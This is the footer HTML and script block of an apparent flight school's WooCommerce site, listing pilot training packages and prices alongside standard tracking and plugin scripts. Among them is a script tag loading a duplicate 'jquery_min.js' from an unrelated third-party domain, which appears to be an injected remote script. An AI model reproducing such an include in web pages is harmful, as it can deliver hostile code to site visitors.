		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"975ced9a40","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"975ced9a40","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-22 20:00","timezone":"","utc_offset":"+2","now":"2026-01-22 19:45"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"22783\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "22783" ]);
</script><script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
